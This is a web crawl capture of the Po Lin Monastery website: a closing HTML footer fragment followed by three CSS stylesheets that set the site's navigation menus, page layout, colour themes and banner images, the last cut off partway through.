	<div id="footer_left2"><a id="btn_moreinfo" href="visitors.php"><span class="alt">More information</span></a></div>
	<div id="footer_right">&copy; 2023 Po Lin Monastery. All rights reserved.</div>
</div>
<!-- Footer --> 
        <!-- Footer -->
      
      </div>
       <!-- End: Page Content-->
       
    </div>
    <!-- End: Main-->
    
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/css/styles_mainnav.css
body_size: 868
content:
@charset "utf-8";
/* Accordion nav */

#menu_shadow{
	width: 208px;
	background:url(../assets/bg_nav_shadow.png) top left no-repeat;
	padding:0;
	margin:0;
	overflow:hidden;
}

#menu_gradient{
	width: 180px; /*width of accordion menu*/
	background:url(../assets/bg_nav.jpg) #F8F5F5 top left no-repeat;
	padding:18px 5px 48px 5px;
	margin:0 9px;
	overflow:hidden;
}

#main_logo{
	background:url(../assets/plm_logo.jpg) top left no-repeat;
	width:178px;
	height:282px;
}

#menu{
	border:1px solid #E8E8E8;
	width:178px;
	background-color:#FFFFFF;
	overflow:hidden;
	/*padding-bottom:4px;*/
}

#menu .menuheader{ /*CSS class for menu headers in general (expanding or not!)*/
	/*font: bold 14px Arial;
	color: black;
	background: transparent url(titlebar.png) repeat-x center left;
	margin-bottom: 10px; bottom spacing between header and rest of content
	text-transform: uppercase;
	padding: 0;
	cursor: hand;
	cursor: pointer;*/
	overflow:hidden;
	width:178px;
	height:58px;
}

#menu .openheader{ /*CSS class to apply to expandable header when it's expanded*/
	background-image: url(../assets/nav_bg_2.jpg);
}

#menu .headeron{
	background-image: url(../assets/nav_bg.jpg);
}

#menu ul{ /*CSS for UL of each sub menu*/
	list-style-type: none;
	margin: 0;
	padding: 0;
	/*margin-bottom: 8px; bottom spacing between each UL and rest of content*/
}

#menu ul li{
	/*padding-bottom: 2px; bottom spacing between menu items*/
}

#menu ul li .opensubheader{ /*Open state CSS for sub menu header*/
	background: lightblue !important;
}

#menu ul li .closedsubheader{ /*Closed state CSS for sub menu header*/
	background: lightgreen !important;
}

#menu ul li a{
	/*color: #A70303;
	background: url(arrowbullet.png) no-repeat center left; 
	display: block;
	padding: 2px 0;
	padding-left: 19px; 
	text-decoration: none;
	font-weight: bold;
	border-bottom: 1px solid #dadada;
	font-size: 90%;*/
	overflow:hidden;
	width:178px;
	height:40px !important;
	padding:0 !important;
	margin:0 !important;
	display:block !important;
}

#menu ul li a{
	display:inline-block;
	height:28px;
}

#menu ul li a:visited{
	color: #A70303;
}

#menu ul li a:hover{ /*hover state CSS*/
	background-color: #F3F3F3;
}

#menu ul li a.subexpandable:hover{ /*hover state CSS for sub menu header*/
	background: lightblue;
}

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles.css
body_size: 3876
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/


/*==========Common Styles==========*/

*,html {
	font-family: Arial, Geneva, Helvetica, sans-serif;
	font-size:13px;
	line-height:20px;
	color:#333333;
	-webkit-text-size-adjust: none;
} 

body {
	background-color: #FFFFFF;
	margin: 0;
	padding: 0;
}

form, ul, li, h1, h2, h3, p {
	margin: 0;
	padding: 0;
}

ul {
	list-style-type: none;
}
a{
	color:#DEB388; /*orange*/
	text-decoration: none;
	font-size:13px;
}
a:hover {
	color:#A87139;
	text-decoration: none;
}

a img{
	border:0;
}

/*==========Text==========*/
p{
	color:#333333;
	font-size:13px;
	line-height:25px;
	padding-bottom:24px;
}

.year{
	font-family:Arial, Helvetica, sans-serif;
	font-size:16px;
	color:#666F28;
	padding-top:5px;
}

.darkgrey{
	color:#333333;
	font-size:12px;
}
.olivegreen{
	color:#55633D;
}

.beige{
	color:#866449;
}

.orange{
	color:#BC7812;
}

.burgundy{
	color:#603314;
}

.turquoise{
	color:#51605F;
}

.darkbrown{
	color:#603314;
}

.navyblue{
	color:#2B2759;
}

.grass{
	color:#537275;
}

.greengrass{
	color:#567529;
}

.red{
	color:#821D21;
}

.gold{
	color:#867539;
}

.ref{
	color:#867539;
	padding-left:20px;
	font-size:12px;	
	background:url(../../assets/point.gif) top left no-repeat;	
}

.note{
	color:#867539;
	border-bottom:1px solid #E1D1AC;
	font-size:13px;
	line-height:22px;
	padding-bottom:10px;
	margin-bottom:40px;
}

#p_border{
	width:320px;
	height:24px;
	border:#E1D1AC solid 1px;
	padding:13px 80px 13px 100px;
}

#p_border_landscape{
	width:320px;
	height:24px;
	border:#B9C2A7 solid 1px;
	padding:13px 10px 13px 170px;
}

.copyright{
	color:#867539;
	border-top:1px solid #E1D1AC;
	font-size:11px;
	line-height:18px;
	padding-top:10px;
	margin:40px 0;
}


/*==========Banner Backgrounds==========*/
#bbg_home{
	width:100%;
	height:303px; /*263 + 40 is the height of the language bar*/
	background-color:#E8E3E1;
	position:absolute;
	z-index:1;
	left:0;
	background-image:url(../../assets/bg_pattern_home.png);
	background-repeat:no-repeat;
	background-position:center;
}

#bbg_page{
	width:100%;
	height:242px; /*202 + 40 is the height of the language bar*/
	position:absolute;
	z-index:1;
	left:0;
	background-image:url(../../assets/bg_pattern.png);
	background-repeat:no-repeat;
	background-position:center;
}

.bbg_abbot{
	background-color:#5E1111;
}

.bbg_architecture{
	background-color:#BF964E;
}

.bbg_landscape{
	background-color:#5A6424;
}

.bbg_publication{
	background-color:#866449;
}

.bbg_biography{
	background-color:#FEAB31;
}

.bbg_majorevents{
	background-color:#AC915E;
}

.bbg_history{
	background-color:#768A88;
}

.bbg_buddha{
	background-color:#B69443;
}

.bbg_qianlong{
	background-color:#141E74;
}

.bbg_tour{
	background-color:#94B7BB;
}

.bbg_education{
	background-color:#A3B8A2;
}

.bbg_social{
	background-color:#CFCA90;
}

.bbg_talks{
	background-color:#841E21;
}

.bbg_talks_kc{
	background-color:#841E21;
}

.bbg_food{
	background-color:#5C7C2C;
}

.bbg_visitors{
	background-color:#DC9B5A;
}

.bbg_timetable{
	background-color:#8B8142;
}

.bbg_rituals{
	background-color:#8C6033;
}

.bbg_architecture{
	background-color:#BF964E;
}

.bbg_gallery{
	background-color:#B04222;
}

.bbg_news{
	background-color:#D8D0BD;
}

.bbg_media{
	background-color:#EBC864;
}	

.bbg_links{
	background-color:#79948F;
}	

#b_home{
	width:798px;
	height:263px;
	margin-top:40px;
	margin-left:200px;
	position:absolute;
	z-index:3;
	background:url(../../assets/b_home.jpg) top left no-repeat;
}

#b_page{
	width:85px; /*762*/
	height:185px; /*202*/
	margin-top:40px;
	margin-left:200px;
	position:absolute;
	z-index:3;
	padding:17px 0 0 677px;
}

.bt_img{
	margin-top:40px;
}

.b_abbot{
	background:url(../../assets/b_abbot.jpg) top left no-repeat;
}

.b_abbot_jy{
	background:url(../../assets/b_abbot_jy.jpg) top left no-repeat;
}

.b_architecture{
	background:url(../../assets/b_architecture.jpg) top left no-repeat;
}

.b_landscape{
	background:url(../../assets/b_landscape.jpg) top left no-repeat;
}

.b_publication{
	background:url(../../assets/b_publication.jpg) top left no-repeat;
}

.b_biography{
	background:url(../../assets/b_biography.jpg) top left no-repeat;
}

.b_majorevents{
	background:url(../../assets/b_majorevents.jpg) top left no-repeat;
}

.b_history{
	background:url(../../assets/b_history.jpg) top left no-repeat;
}

.b_buddha{
	background:url(../../assets/b_buddha.jpg) top left no-repeat;
}

.b_buddhayourun{
	background:url(../../assets/b_buddhayourun.jpg) top left no-repeat;
}

.b_buddhayourun2015{
	background:url(../../assets/b_buddhayourun2015.jpg) top left no-repeat;
}

.b_qianlong{
	background:url(../../assets/b_qianlong.jpg) top left no-repeat;
}

.b_renovation{
	background:url(../../assets/b_renovation.jpg) top left no-repeat;
}

.b_tour{
	background:url(../../assets/b_tour.jpg) top left no-repeat;
}

.b_education{
	background:url(../../assets/b_education.jpg) top left no-repeat;
}

.b_social{
	background:url(../../assets/b_social.jpg) top left no-repeat;
}

.b_talks{
	background:url(../../assets/b_talks.jpg) top left no-repeat;
}

.b_talks_kc{
	background:url(../../assets/b_talks_kc.jpg) top left no-repeat;
}

.b_food{
	background:url(../../assets/b_food.jpg) top left no-repeat;
}

.b_visitors{
	background:url(../../assets/b_visitors.jpg) top left no-repeat;
}

.b_timetable{
	background:url(../../assets/b_timetable.jpg) top left no-repeat;
}

.b_rituals{
	background:url(../../assets/b_rituals.jpg) top left no-repeat;
}

.b_architecture{
	background:url(../../assets/b_architecture.jpg) top left no-repeat;
}

.b_gallery{
	background:url(../../assets/b_gallery.jpg) top left no-repeat;
}

.b_news{
	background:url(../../assets/b_news.jpg) top left no-repeat;
}

.b_media{
	background:url(../../assets/b_media.jpg) top left no-repeat;
}

.b_links{
	background:url(../../assets/b_links.jpg) top left no-repeat;
}

/*==========Backgrounds==========*/
#main_lang{
	width:100%;
	height:20px;
	background-color:#FFFFFF;
	z-index:2;
	position:absolute;
	left:0;
	padding:20px 0 0 0;
}

	
#main_menu{
	z-index:20;
	position:absolute;
}

#main{
	width:1000px;
	background-color:#FFFFFF;
	margin:0 auto;
	overflow:auto;
}

#main_home-banner{
	width:798px;
	height:263px;
	background-color:#E8E3E1;
}

#main_home_cnt_wrapper{
	padding:303px 0 0 200px;
	width:800px;
	clear:both;
}

#main_page_cnt_wrapper{
	padding:242px 0 0 200px;
	width:800px;
	clear:both;
	overflow:hidden; /*to remove empty space in firefox*/
}

#main_utility_menu_home{
	width:800px;
	height:76px;
	background-color:#FFFFFF;
	overflow:hidden;
}

#main_utility_menu{
	width:800px;
	height:76px;
	z-index:100;
	position:relative;
}

#main_page_cnt{
	padding:0 62px 0 36px;
	width: 500px;
	float:left;
	overflow:hidden;
}

#main_home_cnt{
	padding:0 62px 0 36px;
	width: 700px;
	height:500px; /*fix the height of the wrapper - critial to remove the empty space at the bottom*/
	float:left;
	overflow:hidden;
}

#main_fullpage_cnt{
	padding:0 62px 0 36px;
	width: 700px;
	clear:both;
}

#main_copyright_cnt{
	padding:0 62px 0 36px;
	width: 550px;
	clear:both;
}
/*==========Home: Features==========*/
#home_couplet{
	width:128px;
	height:339px;
	padding:0 40px 0 0;
	float:left;
	position:relative;
}

#home_feature_1{
	background:url(../assets/home_feature_bg1.png) top left no-repeat;
	width:253px; /*281*/
	height:354px; /*384*/
	/*margin:14px 0 0 510px;*/
	margin:0;
	padding:0;
	position:relative;
	left:330px;
	top:46px;
	padding:30px 0 0 28px;
	float:left;
	
}

#home_feature_2{
	background:url(../assets/home_feature_bg2.png) top left no-repeat;
	width:347px; /*373*/
	height:162px; /*190*/
	/*margin:82px 0 0 165px;*/
	position:relative;
	left:150px;
	top:-140px;
	padding:28px 0 0 26px;
	float:left;
	
}

#home_feature_3{
	background:url(../assets/home_feature_bg3.png) top left no-repeat;
	width:348px; /*373*/
	height:199px; /*221*/
	/*margin:82px 0 0 165px;*/
	position:relative;
	left:150px;
	top:-520px;
	padding:22px 0 0 25px;
	float:left;
}

/*.feature{
	border:0;
}

img.feature:hover{
	border:1px solid #CEBFC6;
	margin:-1px 0 0 -1px;
}*/

/*==========Columns==========*/

#no_col{
	clear: both;
}

#col_set1_left{
	float: left;
	width: 200px;
	padding-right:30px;
}

#col_set1_right{
	float:left;
	width:270px;
	padding:0;
}

#col_set2_left{
	float:left;
	width:240px;
	padding-right:20px;
	margin-bottom:20px;
}

#col_set2_right{
	float:left;
	width:240px;
	margin-bottom:20px;
}

#col_set3_left{
	float:left;
	width:360px;
	margin-bottom:20px;
}

#col_set3_right{
	float:left;
	width:140px;
	margin-bottom:20px;
}

#col_set4_left{
	float:left;
	width:240px;
	margin-bottom:20px;
	padding-right:35px;
}

#col_set4_right{
	float:left;
	width:225px;
	margin-bottom:20px;
}

#col_set5{
	float:left;
	width:158px;
	padding-right:10px;
}

#col_set6{
	float:left;
	width:100px;
	padding-right:10px;
}

#col_set7{
	float:left;
	width:300px;
	padding-right:10px;
}

#col_set8{
	float:right;
	width:43px;
	padding-right:10px;
}

/*#col_set9{
	float:left;
	width:50px;
	padding-right:10px;
}*/


/*==========Images==========*/
#img_thumb_wrapper_olivegreen{
	background:url(../../assets/icon_enlarge_green.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}
#img_thumb_wrapper_beige{
	background:url(../../assets/icon_enlarge_beige.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}
#img_thumb_wrapper_orange{
	background:url(../../assets/icon_enlarge_orange.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_turquoise{
	background:url(../../assets/icon_enlarge_turquoise.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_gold{
	background:url(../../assets/icon_enlarge_gold.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb_wrapper_navyblue{
	background:url(../../assets/icon_enlarge_navyblue.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#img_thumb{
	border:1px solid #CCCCCC;
	padding:3px;
}

/*==========Paragraph Quicknav==========*/
.quicknav{
	display:block;
	width:500px;
	padding:52px 0 30px 0;
	clear:both;
	overflow:hidden;
}

.quicknav_majorevents{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #D3C1B3;
	padding:5px 0 0 0;
	margin-top:25px;
}

.quicknav_history{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #C8D0CF;
	padding:5px 0 0 0;
	margin-top:25px;
}

.quicknav_qianlong{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #9593AC;
	padding:5px 0 0 0;
	margin-top:52px;
}

#p_heading{
	font-size:19px;
	line-height:24px;
	padding:0;
	width:461px;
	float:left;
}

#p_heading_sub_buddha{
	font-size:15px;
	line-height:18px;
	padding:0 0 20px 0;
	width:500px;
	float:left;
}

#p_heading_sub_qianlong{
	font-size:18px;
	line-height:34px;
	padding:0;
	width:300px;
	float:left;
}

#p_heading_year{
	font-size:18px;
	padding:0;
	float:left;
	width:110px;
	padding-top:35px;
}

.p_subheading{
	font-size:17px;
	color:#764B0C;
	padding:6px 0 0 0;
}

#p_content{
	width:380px;
	padding:12px 10px 0 0;
	float:right;
}

#p_quicknav{
	width:39px;
	float:right;

}

#icon_up {
    display: block;
    width: 17px;
    height: 17px;
    background-image:url(../../assets/icon_up.jpg);
    background-position: 0 0;
	float:right;
	margin-left:5px;
}

a#icon_up:hover {
    background-position:0px 0px;
}

#icon_down {
    display: block;
    width: 17px;
    height: 17px;
    background-image:url(../../assets/icon_down.jpg);
    background-position: 0 0;
	float:right;
}

a#icon_down:hover {
    background-position:0px 0px;
}

/*==========Sidebar==========*/
#main_page_sidebar{
	width:186px;
	float:right;
	padding:0 0 60px 14px;
}

.sb_olivegreen{
	border-left:1px solid #B9C2A7;
}

.sb_beige{
	border-left:1px solid #C4CDB1;
}

.sb_gold{
	border-left:1px solid #E1D1AC;
}

.sb_navyblue{
	border-left:1px solid #CACEF7;
}

.sb_grass{
	border-left:1px solid #A3B8A2;
}

.sb_red{
	border-left:1px solid #E6D2D2;
}

.sb_qianlong{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #9593AC;
	padding:5px 0 0 0;
	margin-top:5px;
}

.sb_talks{
	display:block;
	width:500px;
	clear:both;
	overflow:hidden;
	border-top:1px solid #D3BBB3;
	padding:5px 0 0 0;
	margin-top:5px;
}

.sb_visitors{
	display:block;
	width:250px;
	clear:both;
	float:centre;
	overflow:hidden;
	border-top:1px solid #DEB388;
}

#sb_item{
	width:182px;
	padding:8px 0 14px 0;
	background:url(../../assets/sb_div.gif) bottom left no-repeat;
	color:#666666;
	font-size:13px;
	display:block;
	height:12px;
}

a#sb_item:hover{
	color:#E16100;
}

#sb_backtotop_outer {
	position: relative;
	width: 186px;
	float:right;
}

#sb_backtotop{
	width:186px;
	float:right;
	padding:30px 0 10px 14px;
	position:relative;
}

#btn_backtotop{
	display: block;
	width:33px;
	height:37px;
	background-image:url(../assets/btn_backtotop.gif);
	background-position:0 0;
	float:left;
}

a#btn_backtotop:hover{
	background-position:0 0;
}

#btn_moreinformation{
	display: block;
	width:72px;
	height:17px;
	background-image:url(../assets/btn_moreinformation.jpg);
	background-position:0 0;
	float:right;
}

a#btn_moreinformation:hover{
	background-position:0 0;
}

a#icon_downloadpdf_gold{
	display:block;
	background:url(../assets/icon_downloadpdf_gold.jpg) 5px 3px no-repeat;
	border-top:1px solid #D0C5AC;
	width:300px;
	color:#A58F63;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_gold:hover{
	color:#615438;
}

a#icon_downloadpdf_gold2{
	display:block;
	width:300px;
	color:#A58F63;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_gold2:hover{
	color:#615438;
}

a#icon_downloadpdf_green{
	display:block;
	background:url(../../assets/icon_downloadpdf_green.jpg) 5px 3px no-repeat;
	border-top:1px solid #D2DBDB;
	width:229px;
	color:#81A2A5;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_downloadpdf_green:hover{
	color:#537275;
}

a#icon_url{
	display:block;
	background:url(../../assets/icon_url.jpg) 5px 3px no-repeat;
	border-top:1px solid #DEB388;
	width:200px;
	color:#DEB388;
	font-size:13px;
	height:30px;
	padding:5px 0 0 55px;
}

a#icon_url:hover{
	color:#A87139;
}	


#icon_downloadpdf_red{
	display: block;
	width:43px;
	height:22px;
	background-image:url(../../assets/icon_downloadpdf_red.jpg);
	background-position:0 0;
	float:left;
}

/*==========Tourmap==========*/
#main_tour_cnt{
	padding:0 12px 0 36px;
	width: 750px;
	float:left;
	overflow:hidden;
	background:url(../../assets/bg_tourmap.png) 18px 0 no-repeat;
}

#main_tourDetails_cnt{
	margin:0 12px 0 36px;
	padding:15px 20px 50px 20px;
	width: 710px; /*750*/
	/*float:left;*/
	clear:both;
	overflow:hidden;
	background-color:#F2EDE3;
}

#main_tour_route{
	margin:0 12px 30px 36px;
	padding:30px 10px 20px 40px;
	width: 700px; /*750*/
	/*float:left;*/
	clear:both;
	overflow:hidden;
	background:url(../assets/tl_route.gif) #F2EDE3 30px 0 no-repeat;
}

#tour_image{
	width:106px;
	float:left;
	padding:20px 0 0 0;
}

#tour_description{
	padding:20px 100px 20px 0;
	width:502px;
	float:right;
}

#p_tour_heading{
	font-size:18px;
	line-height:34px;
	padding:0 0 30px 0;
	width:502px;
	float:left;
	color:#675E38;
}

#p_tour_subheading{
	font-size:18px;
	line-height:34px;
	padding:30px 0 30px 0;
	width:502px;
	float:left;
	color:#675E38;
}

#p_tour_note{
	background:url(../../assets/icon_note.gif) top left no-repeat;
	padding:0 0 24px 32px;
	color:#867539;
}

#img_tour_thumb{
	border:4px solid #C2AE72;
}

#img_thumb_wrapper_tour{
	background:url(../../assets/icon_enlarge_tour.gif) bottom left no-repeat;
	padding-bottom:24px;
	margin-bottom:10px;
}

#col_tour_set1_left{
	float:left;
	width:172px;
	padding-right:28px;
	margin-bottom:20px;
}

#col_tour_set1_right{
	float:left;
	width:302px;
	margin-bottom:20px;
}

#col_tour_set2_left{
	float:left;
	width:302px;
	padding-right:28px;
	margin-bottom:20px;
}
#col_tour_set2_right{
	float:left;
	width:172px;
	margin-bottom:20px;
}

#nocol_tour{
	clear:both;
	width:502px;

}

#btn_more{
	display:block;
	width:89px;
	height:26px;
	background-image:url(../assets/btn_tour_moreinformation.jpg);
	background-position:0 0;
	overflow:hidden;
}
#btn_less{
	display:block;
	width:89px;
	height:26px;
	background-image:url(../assets/btn_tour_lessinformation.jpg);
	background-position:0 0;
	overflow:hidden;
}

#tour_arrow{
	background:url(../../assets/icon_routearrow.gif) top left no-repeat;
	display:block;
	float:left;
	width:29px;
	height:26px;
}
/*==========Visitors==========*/
#visitor_numberlist{
	padding:0 0 0 60px;
	background-position:top left;
	background-repeat:no-repeat;
	margin-top:20px;
}

/*==========Photo Gallery==========*/
#gallery_subnav_wrapper{
	padding:0 62px 30px 36px;
	width:700px;
	height:28px;
	overflow:hidden;
}

/*==========Table==========*/

#t_committee{
	width:550px;
	height:200px;
	clear:both;
}

#t_education{
	width:500px;
	clear:both;
}

#t_education td#district{
	width:125px;
	height:20px;	
	border-right:1px solid #D2DBDB;
	border-top:1px solid #D2DBDB;
	border-bottom:1px solid #D2DBDB;
	padding:10px;
	overflow:hidden;
}

#t_education2{
	width:128px;	
}

#t_education2 td#district2{
	width:128px;
	height:20px;	
	border:1px solid #D2DBDB;
	padding:10px;

}

#t_education td#space{
	width:125px;
	padding:2px;
}

.firstcell{
	border-left:1px solid #D2DBDB;
}

#district_name{
	width:60px;
	float:left;
	overflow:hidden;
}

#district_numbers{
	width:40px;
	float:right;
	text-align:right;
	color:#537275;
	overflow:hidden;
}

#district_name2{
	width:50px;
	float:left;
	overflow:hidden;
}

#district_numbers2{
	width:50px;
	float:right;
	text-align:right;
	color:#537275;
	overflow:hidden;
}

.district_image {
    display: block;
	background-image:url(../../assets/education_district.jpg);
	background-position:center;
}

#t_visitors{
	width:500px;
	clear:both;
}

#t_visitors td#label{
	width:110px;
	padding:0 0 10px 0;
	color:#666666;
	vertical-align:top;
}

#t_visitors td#desc{
	width:390px;
	padding:0 0 30px 0;
	line-height:20px;
}

/*==========video==========*/
#video_title{
	font-size:17px;
	line-height:34px;
	/*padding-bottom:18px;*/
	width:500px;
}
.videowrapper{
	margin:20px 0 40px 0;
	padding:10px;
	border:1px solid #E1D1AC;
}

--- FILE ---
content_type: text/css
request_url: https://plm.org.hk/eng/css/styles_nav.css
body_size: 1765
content:
@charset "UTF-8";
/* CSS Document */

/* 
Copyright Po Lin Monastery
All rights reserved
Credits: Site created by pill and pillow
*/

/*==========Navigation==========*/
a .alt { display: none; }

#nav1 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav1.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav1:hover {
    background-position:356px 0px;
}

a#nav1.on {
    background-position:356px 0px;
}

#nav2 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav2.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav2:hover {
    background-position:356px 0px;
}

a#nav2.on {
    background-position:356px 0px;
}

#nav3 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav3.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav3:hover {
    background-position:356px 0px;
}

a#nav3.on {
    background-position:356px 0px;
}

#nav4 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav4.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav4:hover {
    background-position:356px 0px;
}

a#nav4.on {
    background-position:356px 0px;
}

#nav5 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav5.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5:hover {
    background-position:356px 0px;
}

a#nav5.on {
    background-position:356px 0px;
}

#nav6 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav6.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6:hover {
    background-position:356px 0px;
}

a#nav6.on {
    background-position:356px 0px;
}

#nav7 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav7.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7:hover {
    background-position:356px 0px;
}

a#nav7.on {
    background-position:356px 0px;
}

#nav8 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav8.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav8:hover {
    background-position:356px 0px;
}

a#nav8.on {
    background-position:356px 0px;
}

#nav9 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav9.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9:hover {
    background-position:356px 0px;
}

a#nav9.on {
    background-position:356px 0px;
}

#nav10 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav10.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav10:hover {
    background-position:356px 0px;
}

a#nav10.on {
    background-position:356px 0px;
}

#nav11 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav11.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav11:hover {
    background-position:356px 0px;
}

a#nav11.on {
    background-position:356px 0px;
}

#nav12 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav12.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav12:hover {
    background-position:356px 0px;
}

a#nav12.on {
    background-position:356px 0px;
}

#nav13 {
    display: block;
    width: 178px;
    height: 58px;
    background-image:url(../../assets/nav13.png);
    background-position: 0 0;
	overflow:hidden;
}

a#nav13:hover {
    background-position:356px 0px;
}

a#nav13.on {
    background-position:356px 0px;
}



/*==========Sub-navigation==========*/
#nav3_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
	
}

a#nav3_subnav1:hover {
    background-position:356px 0px;
}

a#nav3_subnav1.on {
    background-position:356px 0px;
}

#nav3_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
	
}

a#nav3_subnav2:hover {
    background-position:356px 0px;
}

a#nav3_subnav2.on {
    background-position:356px 0px;
}

#nav3_subnav3 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav3_subnav3.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav3_subnav3:hover {
    background-position:356px 0px;
}

a#nav3_subnav3.on {
    background-position:356px 0px;
}

#nav4_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav4_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav4_subnav1:hover {
    background-position:356px 0px;
}

a#nav4_subnav1.on {
    background-position:356px 0px;
}

#nav5_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav5_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5_subnav1:hover {
    background-position:356px 0px;
}

a#nav5_subnav1.on {
    background-position:356px 0px;
}

#nav5_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav5_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav5_subnav2:hover {
    background-position:356px 0px;
}

a#nav5_subnav2.on {
    background-position:356px 0px;
}

#nav6_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav6_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6_subnav1:hover {
    background-position:356px 0px;
}

a#nav6_subnav1.on {
    background-position:356px 0px;
}

#nav6_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav6_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav6_subnav2:hover {
    background-position:356px 0px;
}

a#nav6_subnav2.on {
    background-position:356px 0px;
}

#nav7_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav1:hover {
    background-position:356px 0px;
}

a#nav7_subnav1.on {
    background-position:356px 0px;
}

#nav7_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav2:hover {
    background-position:356px 0px;
}

a#nav7_subnav2.on {
    background-position:356px 0px;
}

#nav7_subnav3 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav7_subnav3.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav7_subnav3:hover {
    background-position:356px 0px;
}

a#nav7_subnav3.on {
    background-position:356px 0px;
}

#nav8_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav8_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav8_subnav1:hover {
    background-position:356px 0px;
}

a#nav8_subnav1.on {
    background-position:356px 0px;
}

#nav9_subnav1 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav9_subnav1.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9_subnav1:hover {
    background-position:356px 0px;
}

a#nav9_subnav1.on {
    background-position:356px 0px;
}

#nav9_subnav2 {
    display: block;
    width: 178px;
    height: 40px;
    background-image:url(../../assets/nav9_subnav2.jpg);
    background-position: 0 0;
	overflow:hidden;
}

a#nav9_subnav2:hover {
    background-position:356px 0px;
}

a#nav9_subnav2.on {
    background-position:356px 0px;
}

/*==========Utility Menu==========*/
#utilitymenu0 {
    display: inline-block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu0.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu0:hover {
    background-position:119px 0px;
}

a#utilitymenu0.on {
    background-position:0px 0px;
}



#utilitymenu1 {
    display: block;
    width: 107px;
    height: 46px;
    background-image:url(../../assets/utilitymenu1.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu1:hover {
    background-position:107px 0px;
}

a#utilitymenu1.on {
    background-position:0px 0px;
}

#utilitymenu2 {
    display: block;
    width: 119px;
    height: 46px;
    background-image:url(../../assets/utilitymenu2.gif);
    background-position: 0 0;
	float:left;
}

a#utilitymenu2:hover {
    background-position:119px 0px;
}

a#utilitymenu2.on {
    background-position:0px 0px;
}

#utilitymenu3 {
    display: block;
    width: 134px;
    height: 46px;
    background-image:url(../../assets/utilitymenu3.gif);
    background-position: 0 0;
	float:left;
}

